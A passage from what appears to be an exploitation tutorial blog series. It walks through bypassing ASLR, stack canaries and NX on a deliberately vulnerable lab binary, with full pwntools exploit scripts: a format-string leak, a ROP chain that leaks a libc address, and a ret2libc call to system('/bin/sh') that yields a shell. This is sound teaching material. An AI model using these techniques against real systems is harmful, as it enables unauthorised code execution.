0x00007ffff7fc8000 0x00007ffff7ff0000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ff0000 0x00007ffff7ffb000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ffb000 0x00007ffff7ffd000 0x0000000000034000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000036000 rw- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
gef➤
The output is self-explanatory. We're doing the same as before, except now everything is within gdb.
Coming back to the address of system() function (which triggered the whole libc conversation), since this function doesn't exist in our binary, we can try to reference the one from libc instead.
Let's check what the offset of system() is in libc. We do that with nm:
nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep 'system'
0000000000053110 T __libc_system@@GLIBC_PRIVATE
0000000000155550 T svcerr_systemerr@GLIBC_2.2.5
0000000000053110 W system@@GLIBC_2.2.5
This gives us the offset to system() in from libc, which is 0x53110.
It might be tempting to use this offset in our exploit now, but again, this is the offset from libc, not from our vuln program. If you look at the output of pmap above, you will notice that our program (0x00005587b00e1000) and the libc (0x0x00007ffff7daf000) are mapped in different memory spaces. This means that to get the actual address of system(), we first need to determine the base address of libc. We will tackle that next.
Refine the Exploit Strategy
With all this knowledge, let's refine our exploit strategy:
- Trigger the format string vulnerability.
- Leak the value of canary.
- Leak the base address of libc
- Calculate the address of
system()based on thesystem()offset and libc base address. - Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it. - Trigger the buffer overflow vulnerability with our payload.
PLT/GOT
To fully understand how to obtain the base address of libc, we need to recall the earlier discussion of how our program uses libc. When an executable starts, the dynamic linker/loader loads libc. Once loaded, all calls to libc functions are resolved via the PLT/GOT mechanisms, which the dynamic linker patches to point to the shared library's functions in memory. So, what are those PLT/GOT mechanisms?
Global Offset Table (GOT) is a data table that holds the resolved addresses of external symbols at runtime. In other words, it is a table in memory that the code uses to resolve external/global symbols at runtime, including functions and variables. For dynamically linked functions, each GOT entry is filled with the correct function address after the dynamic linker resolves it. This enables Position Independent Code (PIC), as code loads function addresses from the GOT rather than using hardcoded addresses.
The Procedure Linkage Table (PLT), on the other hand, is a section of executable code that redirects function calls to external symbols (such as dynamically linked library functions). The PLT contains small code stubs for each external function, which the executable jumps to when calling a dynamic symbol. On the first call, the PLT code triggers the dynamic linker to resolve the function's actual address and update the GOT entry. On subsequent calls, the PLT jumps indirectly via the address stored in the GOT, which now points directly to the resolved function.
This means that when we call a function from our program (e.g., puts()) that is dynamically linked (e.g., from libc), we first call it via the PLT. The code in PLT either points to the GOT, which contains the actual address of that function, or it calls the dynamic linker to resolve the exact address and update the GOT with it. It will be something like this:
--------------------
| puts() |
--------------------
|
|
ˇ
--------------------
| puts@PLT |
--------------------
|
|
ˇ
--------------------
| Jump via GOT |
| (puts@GOT value) | // Is it resolved?
-------------------- // (first time points to resolver stub)
|
|
ˇ
-------------------------- -------------------------
| PLT resolver stub |--------->| Dynamic Linker |
-------------------------- NO -------------------------
| |
| YES |
| |
ˇ |
---------------------------- |
| Update GOT, jump to puts |<---------------------
----------------------------
|
| // Subsequent calls:
|
ˇ
--------------------
| puts@GOT | // Direct jump to resolved address
--------------------
Of course, this is roughly how it works, but you get the idea.
Note: I used puts() instead of printf() in the example above because, although we don't use puts() directly, the compiler optimizes certain simple printf() calls to use puts() instead. You can verify that we don't have any printf() functions imported in our vuln program with nm vuln. Instead, you will see that we have the puts() function there.
Let's now consider how this is useful to us and how it helps us get the base address of libc. Well, to calculate the base address of libc, we need to leak the address of a function in libc. Based on the above, we know that the addresses are stored in GOT, but they are resolved only during the first call. If you're wondering now, how does the PLT stub know where to find the address? That's an excellent question!
Let's come back to our puts() example. When we use a function from libc in our code, it gets imported into our binary. This means it will have entries in PLT and GOT. Although the actual address of puts() is not resolved, the GOT entry is already there and will eventually point to the resolved address. The implication is that, although we don't know the address of puts(), we do know where that address (or rather an offset in our program) will be stored!

To see exactly the difference between PLT and GOT, let's open our vuln program in Ghidra and review the .plt and .got.plt sections:

The highlighted sections are of interest to us. Double-click on .plt, scroll a little bit down, and you should find the puts() stub:

As you can see, it jumps to <EXTERNAL>::puts. If we follow this execution flow by double-clicking it, it will bring us to puts() at GOT:

Note: In Ghidra, we see a split between .got and .got.plt. The latter is the one we're after, as it contains the addresses of the memory locations where the actual addresses of the imported functions will be located.
How does this help us? If you remember, our goal is to leak the base address of libc. To do that, we need to leak the address of another function (e.g., puts()) and subtract the offset (which we get with nm on libc.so.6) from it. So how do we do that? Well, note that with Ghidra, we can see the offset of the address (which is an offset in our vuln program) that points to the address where the actual puts() address will eventually be stored, and that's what we need to leak. Unfortunately, we can't do that with our format-string vulnerability, since this address isn't on the stack. With our buffer-overflow vulnerability and ROP skills, though, we can certainly come up with a solution!
Refine the Exploit Strategy (again)
With all this knowledge, let's refine our exploit strategy:
- Trigger the format string vulnerability.
- Leak the value of canary.
- Leak the address of
main(). - Calculate the base address of our program based on the leaked
main()and the offset. - Calculate the
puts@gotandputs@pltaddresses using the base address of our program and their offsets (we can get these from Ghidra). - Leak the base address of
puts() - Calculate the base address of libc by subtracting the offset of
puts()from the actual address. - Calculate the address of
system()based on thesystem()offset and libc base address. - Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it. - Trigger the buffer overflow vulnerability with our payload.
Exploit Development (stage 1)
Now that we have at least an idea of what we want (which addresses we need to leak), let's think about how to do it. As mentioned before, we can't use the format string in this case, but we can create a ROP chain. I've been circling the puts() function on purpose because it prints things. With knowledge of how to get the address of puts(), we can call it to leak its own address. In case you wonder at this point (I know I would), how come we can figure out the actual address of puts() to call it, and not system() directly, well, the answer is we can't. But we don't have to. Since we use puts() (well, technically printf(), but it gets optimized to puts() by gcc) in our program, we can call puts@plt, which is in our program, and so we can calculate its actual address using the vuln base address. Since system() is not in our program, there is no entry in the PLT/GOT.
So, here's how our ROP chain payload could look:
---snip---
p64(pop_rdi_ret_addr),
p64(puts_at_got_addr),
p64(puts_at_plt_addr),
---snip---
This chain should be familiar by now. First, we push the address of pop rdi ; ret onto the stack, then push the address of puts@got, and finally the address of puts@plt. Once we trigger it, the following will happen:
- First, pop the address of
puts@gotin the RDI register (pop rdi). - Then we return to the stack (
ret). - On the stack, we have the address of
puts@plt. So we call it withputs@gotas an argument (since it's in the RDI register). puts@gotis an address where the actual address ofputs@libcis, so it gets printed!
Let's quickly gather all offsets we need for our first stage of the exploit. We start with the main:
nm vuln | grep main
U __libc_start_main@GLIBC_2.2.5
00000000000011e8 T main
Then we need pop rdi ; ret ROP gadget:
ROPgadget --binary vuln | grep "pop rdi ; ret"
0x000000000000128b : pop rdi ; ret
Next, let's get the puts@got (using Ghidra):

Last but not least, got@plt (using Ghidra):
So, here they are:
main_offset = 0x11e8
pop_rdi_offset = 0x128b
puts_at_got_offset = 0x4018
puts_at_plt_offset = 0x1030
As for the actual address main(), recall that we leak it using a format string vulnerability.
With these offsets, let's complete our first stage exploit:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"%15$p %23$p"
p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")
canary = int(leak[0], 16)
main = int(leak[1], 16)
main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")
main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")
pop_rdi_offset = 0x128b
pop_rdi = vuln_base + pop_rdi_offset
success(f"pop_rdi = {hex(pop_rdi)}")
puts_at_got_offset = 0x4018
puts_at_got = vuln_base + puts_at_got_offset
success(f"puts_at_got = {hex(puts_at_got)}")
puts_at_plt_offset = 0x1030
puts_at_plt = vuln_base + puts_at_plt_offset
success(f"puts_at_plt = {hex(puts_at_plt)}")
buffer = 40
offset = b"A" * buffer
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(puts_at_got),
p64(puts_at_plt)
]
payload = b"".join(payload)
p.sendlineafter(b"\nWhat is your last name?\n", payload)
leaked_puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
success(f"{hex(leaked_puts_addr)}")
p.interactive()
Note how we calculate the actual addresses using the vuln_base address, obtained via a format-string vulnerability that leaked main().
Now, let's run our exploit:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Starting local process './vuln': pid 543158
[+] [b'0xdadd507311feb700', b'0x564ad09491e8']
[+] vuln_base = 0x564ad0948000
[+] pop_rdi = 0x564ad094928b
[+] puts_at_got = 0x564ad094c018
[+] puts_at_plt = 0x564ad0949030
[+] 0x7fb675acd5a0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
Excellent, we've just leaked the address of puts@libc!
More ROP!
Ok, so we have the address of puts@libc, which we can now easily use to calculate the base address of libc itself by subtracting the offset of puts(). Having the base address of libc, we can now get the address of system() by adding the offset of system() from libc. But something is missing here. We've just used our buffer overflow to run the ROP chain, leaking the address of puts@libc. All that was triggered by our payload, which we had prepared in advance, before triggering the buffer overflow vulnerability, and at that time, we didn't know the address of puts@libc. What can we now do to make use of it to finally call the system()?
One option is to re-trigger the whole exploitation chain. But how? By calling main() at the end of our ROP chain! Let's update the payload in our exploit:
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(puts_at_got),
p64(puts_at_plt),
p64(main)
]
Let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Starting local process './vuln': pid 549390
[+] [b'0x66e337b3021f4b00', b'0x55bb8b1a11e8']
[+] vuln_base = 0x55bb8b1a0000
[+] pop_rdi = 0x55bb8b1a128b
[+] puts_at_got = 0x55bb8b1a4018
[+] puts_at_plt = 0x55bb8b1a1030
[+] 0x7f781305d5a0
[*] Switching to interactive mode
What is your first name?
$ some name
some name
\x1c\x13x\x7f
What is your last name?
$
As you can see, once we execute our first stage, by returning to main(), we are back at the beginning of our program and can re-trigger the buffer overflow vulnerability.
Exploit Development (stage 2)
First, we should get the rest of our offsets. What we need is: puts@libc, system@libc, and /bin/sh@libc. I'm sure you already know how to do it, but here's how we get the system and puts:
nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep ' system@@G\| puts@@G'
00000000000805a0 W puts@@GLIBC_2.2.5
0000000000053110 W system@@GLIBC_2.2.5
Here's how we get the /bin/sh:
strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep "/bin/sh"
1a7ea4 /bin/sh
Let's prepare our final exploit:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"%15$p %23$p"
p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")
canary = int(leak[0], 16)
main = int(leak[1], 16)
main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")
pop_rdi_offset = 0x128b
pop_rdi = vuln_base + pop_rdi_offset
success(f"pop_rdi = {hex(pop_rdi)}")
puts_at_got_offset = 0x4018
puts_at_got = vuln_base + puts_at_got_offset
success(f"puts_at_got = {hex(puts_at_got)}")
puts_at_plt_offset = 0x1030
puts_at_plt = vuln_base + puts_at_plt_offset
success(f"puts_at_plt = {hex(puts_at_plt)}")
buffer = 40
offset = b"A" * buffer
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(puts_at_got),
p64(puts_at_plt),
p64(main)
]
payload = b"".join(payload)
p.sendlineafter(b"\nWhat is your last name?\n", payload)
leaked_puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
success(f"puts@libc = {hex(leaked_puts_addr)}")
puts_offset = 0x805a0
system_offset = 0x53110
binsh_offset = 0x1a7ea4
libc_base = leaked_puts_addr - puts_offset
success(f"libc base addr = {hex(libc_base)}")
libc_system = libc_base + system_offset
success(f"system@libc = {hex(libc_system)}")
binsh = libc_base + binsh_offset
success(f"/bin/sh@libc = {hex(binsh)}")
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(binsh),
p64(libc_system),
]
payload = b"".join(payload)
p.sendlineafter(b"What is your first name?\n", b"dummy");
p.sendlineafter(b"What is your last name?\n", payload);
p.interactive()
In the code above, once we return to main(), we prepare a new payload with the base address of libc, which allows us to calculate the addresses of system() and /bin/sh in libc. With this, we prepare a ROP chain as before to call system('/bin/sh').
Let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Starting local process './vuln': pid 554451
[+] [b'0x7e6304b3f29c2200', b'0x55d8d305a1e8']
[+] vuln_base = 0x55d8d3059000
[+] pop_rdi = 0x55d8d305a28b
[+] puts_at_got = 0x55d8d305d018
[+] puts_at_plt = 0x55d8d305a030
[+] puts@libc = 0x7f5886a905a0
[+] libc base addr = 0x7f5886a10000
[+] system@libc = 0x7f5886a63110
[+] /bin/sh@libc = 0x7f5886bb7ea4
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ id
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 554451)
[*] Got EOF while sending in interactive
As you can see, we leak all addresses as before, we also leak the new ones for libc, system() and /bin/sh from libc, our script switches to interactive mode, we type id and.... the program crashed with a SIGSEGV (segmentation fault). Why?
Fixing the Exploit
The best way to understand why the exploit crashed is to analyze the crash in the debugger. To do that, we have to update our solve.py script to run the vuln program in the debugger:
---snip---
context.binary = elf = ELF('./vuln')
# p = process('./vuln')
p = gdb.debug('./vuln)
payload = b"%15$p %23$p"
---snip---
Now, let's run it:
./solve.py
This will open gdb in a separate window, where we can continue execution from within the debugger:
---snip---
cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
───────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffeebbd540│+0x0000: 0x0000000000000001 ← $rsp
0x00007fffeebbd548│+0x0008: 0x00007fffeebbe110 → 0x43006e6c75762f2e ("./vuln"?)
0x00007fffeebbd550│+0x0010: 0x0000000000000000
0x00007fffeebbd558│+0x0018: 0x00007fffeebbe117 → "COLORFGBG=15;0"
0x00007fffeebbd560│+0x0020: 0x00007fffeebbe126 → "COLORTERM=truecolor"
0x00007fffeebbd568│+0x0028: 0x00007fffeebbe13a → "COMMAND_NOT_FOUND_INSTALL_PROMPT=1"
0x00007fffeebbd570│+0x0030: 0x00007fffeebbe15d → "DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/[...]"
0x00007fffeebbd578│+0x0038: 0x00007fffeebbe193 → "DESKTOP_SESSION=lightdm-xsession"
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x7f010261a42b cs nop WORD PTR [rax+rax*1+0x0]
0x7f010261a435 cs nop WORD PTR [rax+rax*1+0x0]
0x7f010261a43f nop
→ 0x7f010261a440 <_start+0000> mov rdi, rsp
0x7f010261a443 <_start+0003> call 0x7f010261afb0 <_dl_start>
0x7f010261a448 <_dl_start_user+0000> mov r12, rax
0x7f010261a44b <_dl_start_user+0003> mov r13, rsp
0x7f010261a44e <_dl_start_user+0006> mov rdx, QWORD PTR [rsp]
0x7f010261a452 <_dl_start_user+000a> mov rsi, rdx
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x7f010261a440 in _start (), reason: SIGTRAP
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7f010261a440 → _start()
────────────────────────────────────────────────────────────────────────────────────────────────────────────
[*] Using `target remote` with GEF should work in most cases, but use `gef-remote` if you can. You can disable the overwrite of the `target remote` command by toggling `gef.disable_target_remote_overwrite` in the config.
(remote) gef➤ disass vuln
Dump of assembler code for function vuln:
0x0000556c9e859165 <+0>: push rbp
0x0000556c9e859166 <+1>: mov rbp,rsp
0x0000556c9e859169 <+4>: sub rsp,0x50
0x0000556c9e85916d <+8>: mov rax,QWORD PTR fs:0x28
0x0000556c9e859176 <+17>: mov QWORD PTR [rbp-0x8],rax
0x0000556c9e85917a <+21>: xor eax,eax
0x0000556c9e85917c <+23>: lea rdi,[rip+0xe81] # 0x556c9e85a004
0x0000556c9e859183 <+30>: call 0x556c9e859030 <puts@plt>
0x0000556c9e859188 <+35>: lea rax,[rbp-0x50]
0x0000556c9e85918c <+39>: mov edx,0x20
0x0000556c9e859191 <+44>: mov rsi,rax
0x0000556c9e859194 <+47>: mov edi,0x0
0x0000556c9e859199 <+52>: call 0x556c9e859060 <read@plt>
0x0000556c9e85919e <+57>: lea rax,[rbp-0x50]
0x0000556c9e8591a2 <+61>: mov rdi,rax
0x0000556c9e8591a5 <+64>: mov eax,0x0
0x0000556c9e8591aa <+69>: call 0x556c9e859050 <printf@plt>
0x0000556c9e8591af <+74>: lea rdi,[rip+0xe67] # 0x556c9e85a01d
0x0000556c9e8591b6 <+81>: call 0x556c9e859030 <puts@plt>
0x0000556c9e8591bb <+86>: lea rax,[rbp-0x30]
0x0000556c9e8591bf <+90>: mov edx,0x100
0x0000556c9e8591c4 <+95>: mov rsi,rax
0x0000556c9e8591c7 <+98>: mov edi,0x0
0x0000556c9e8591cc <+103>: call 0x556c9e859060 <read@plt>
0x0000556c9e8591d1 <+108>: nop
0x0000556c9e8591d2 <+109>: mov rax,QWORD PTR [rbp-0x8]
0x0000556c9e8591d6 <+113>: sub rax,QWORD PTR fs:0x28
0x0000556c9e8591df <+122>: je 0x556c9e8591e6 <vuln+129>
0x0000556c9e8591e1 <+124>: call 0x556c9e859040 <__stack_chk_fail@plt>
0x0000556c9e8591e6 <+129>: leave
0x0000556c9e8591e7 <+130>: ret
End of assembler dump.
(remote) gef➤ b *vuln+130
Breakpoint 1 at 0x556c9e8591e7
(remote) gef➤ c
Let's set a breakpoint at the end of vuln() function, which is vuln+130, and hit c to continue. Given that the first stage of our exploit worked fine, once we hit the breakpoint, let's continue again to hit the second occurrence. This is where the 2nd stage of our exploit is executed:
---snip---
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x556c9e8591df <vuln+007a> je 0x556c9e8591e6 <vuln+129>
0x556c9e8591e1 <vuln+007c> call 0x556c9e859040 <__stack_chk_fail@plt>
0x556c9e8591e6 <vuln+0081> leave
●→ 0x556c9e8591e7 <vuln+0082> ret
↳ 0x556c9e85928b <__libc_csu_init+005b> pop rdi
0x556c9e85928c <__libc_csu_init+005c> ret
0x556c9e85928d nop DWORD PTR [rax]
0x556c9e859290 <__libc_csu_fini+0000> ret
0x556c9e859291 add BYTE PTR [rax], al
0x556c9e859293 add BYTE PTR [rax-0x7d], cl
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x556c9e8591e7 in vuln (), reason: BREAKPOINT
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x556c9e8591e7 → vuln()
[#1] 0x556c9e85928b → __libc_csu_init()
[#2] 0x7f0102439110 → <system+0> test rdi, rdi
────────────────────────────────────────────────────────────────────────────────────────────────────────────
(remote) gef➤
As you can see, the next instruction after ret is our pop rdi, followed by ret. This suggests that we have successfully entered our payload. When we step through it (with ni) a little bit further, we notice that we did arrive at the system() call:
---snip---
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x7f010243910e xchg ax, ax
0x7f0102439110 <system+0000> test rdi, rdi
0x7f0102439113 <system+0003> je 0x7f0102439120 <__libc_system+16>
→ 0x7f0102439115 <system+0005> jmp 0x7f0102438c90 <do_system>
0x7f010243911a <system+000a> nop WORD PTR [rax+rax*1+0x0]
0x7f0102439120 <system+0010> sub rsp, 0x8
0x7f0102439124 <system+0014> lea rdi, [rip+0x154d81] # 0x7f010258deac
0x7f010243912b <system+001b> call 0x7f0102438c90 <do_system>
0x7f0102439130 <system+0020> test eax, eax
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x7f0102439115 in __libc_system (), reason: SINGLE STEP
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7f0102439115 → __libc_system(line=0x7f010258dea4 "/bin/sh")
────────────────────────────────────────────────────────────────────────────────────────────────────────────
(remote) gef➤
As you can see, we successfully reached __libc_system(line=0x7f010258dea4 "/bin/sh"). So, let's step a little bit further and see where it eventually crashes:
---snip---
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x7f0102438d78 <do_system+00e8> call 0x7f01024df320 <__posix_spawnattr_init>
0x7f0102438d7d <do_system+00ed> mov rsi, r12
0x7f0102438d80 <do_system+00f0> mov rdi, rbx
→ 0x7f0102438d83 <do_system+00f3> call 0x7f01024df400 <__posix_spawnattr_setsigmask>
↳ 0x7f01024df400 <posix_spawnattr_setsigmask+0000> movdqu xmm0, XMMWORD PTR [rsi]
0x7f01024df404 <posix_spawnattr_setsigmask+0004> xor eax, eax
0x7f01024df406 <posix_spawnattr_setsigmask+0006> movups XMMWORD PTR [rdi+0x88], xmm0
0x7f01024df40d <posix_spawnattr_setsigmask+000d> movdqu xmm0, XMMWORD PTR [rsi+0x10]
0x7f01024df412 <posix_spawnattr_setsigmask+0012> movups XMMWORD PTR [rdi+0x98], xmm0
0x7f01024df419 <posix_spawnattr_setsigmask+0019> movdqu xmm0, XMMWORD PTR [rsi+0x20]
───────────────────────────────────────────────────────────────────────────────────────────── arguments ────
__posix_spawnattr_setsigmask (
QWORD var_0 = 0x00007fffeebbd2a8 → 0x0000000000000000,
QWORD var_1 = 0x00007fffeebbd108 → 0x0000000000000000
)
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x7f0102438d83 in do_system (), reason: SINGLE STEP
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7f0102438d83 → do_system(line=0x7f010258dea4 "/bin/sh")
────────────────────────────────────────────────────────────────────────────────────────────────────────────
(remote) gef➤
Eventually, we arrive at some strange calls where we start seeing references to xmm registers. Why is it strange? Well, looking at the x86-64 calling convention, we don't have such registers in the Linux x86-64 architecture. This usually happens when our stack is misaligned. According to the x86-64 calling convention, the stack is aligned to a 16-byte boundary. When we were setting up our payload, the stack got misaligned due to the stack canaries, RBP buffer, ROP chain addresses, etc., and we're not aligned to a 16-byte boundary.
When our ROP chain misses the standalone ret gadget before system() call, the stack pointer might be misaligned by 8 bytes, so the fastest way to recover from this situation is to add a ret ROP gadget to our chain, which will reset the stack alignment.
So, let's find the ret ROP gadget:
ROPgadget --binary vuln | grep ": ret"
0x0000000000001016 : ret
---snip---
Let's add it to our payload:
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(binsh),
p64(ret),
p64(libc_system),
]
Now, let's rerun it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Starting local process './vuln': pid 580004
[+] [b'0x529da845867e3e00', b'0x55aaa77a91e8']
[+] vuln_base = 0x55aaa77a8000
[+] pop_rdi = 0x55aaa77a928b
[+] puts_at_got = 0x55aaa77ac018
[+] puts_at_plt = 0x55aaa77a9030
[+] puts@libc = 0x7f60db75c5a0
[+] libc base addr = 0x7f60db6dc000
[+] system@libc = 0x7f60db72f110
[+] /bin/sh@libc = 0x7f60db883ea4
[+] ret = 0x55aaa77a9016
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(docker)
$
Success!
Just for reference, here's the final version of the updated multi-stage exploit:
cat solve.py
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"%15$p %23$p"
p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")
canary = int(leak[0], 16)
main = int(leak[1], 16)
main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")
pop_rdi_offset = 0x128b
pop_rdi = vuln_base + pop_rdi_offset
success(f"pop_rdi = {hex(pop_rdi)}")
puts_at_got_offset = 0x4018
puts_at_got = vuln_base + puts_at_got_offset
success(f"puts_at_got = {hex(puts_at_got)}")
puts_at_plt_offset = 0x1030
puts_at_plt = vuln_base + puts_at_plt_offset
success(f"puts_at_plt = {hex(puts_at_plt)}")
buffer = 40
offset = b"A" * buffer
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(puts_at_got),
p64(puts_at_plt),
p64(main)
]
payload = b"".join(payload)
p.sendlineafter(b"\nWhat is your last name?\n", payload)
leaked_puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
success(f"puts@libc = {hex(leaked_puts_addr)}")
puts_offset = 0x805a0
system_offset = 0x53110
binsh_offset = 0x1a7ea4
libc_base = leaked_puts_addr - puts_offset
success(f"libc base addr = {hex(libc_base)}")
libc_system = libc_base + system_offset
success(f"system@libc = {hex(libc_system)}")
binsh = libc_base + binsh_offset
success(f"/bin/sh@libc = {hex(binsh)}")
ret_offset = 0x1016
ret = vuln_base + ret_offset
success(f"ret = {hex(ret)}")
payload = [
offset,
p64(canary),
b"B" * 8,
p64(pop_rdi),
p64(binsh),
p64(ret),
p64(libc_system),
]
payload = b"".join(payload)
p.sendlineafter(b"What is your first name?\n", b"dummy");
p.sendlineafter(b"What is your last name?\n", payload);
p.interactive()
Conclusions
What a journey it has been! In this article, we've addressed many concepts to fully understand ASLR and how to bypass it. After all the previous parts of this blog series, we finally have a fully working exploit that bypasses the most common mitigations against exploitation: Stack Canaries, DEP, and ASLR. I hope you've enjoyed this read and learned something interesting.

How to bypass basic exploitation mitigation - Part 0x02 - Stack Canaries
Table of Contents
How the Canary Value Is Stored
Leaking the Stack Canary Value
Housekeeping
This blog post series focuses on basic exploitation mitigation techniques and how to bypass them during exploitation. It consists of:
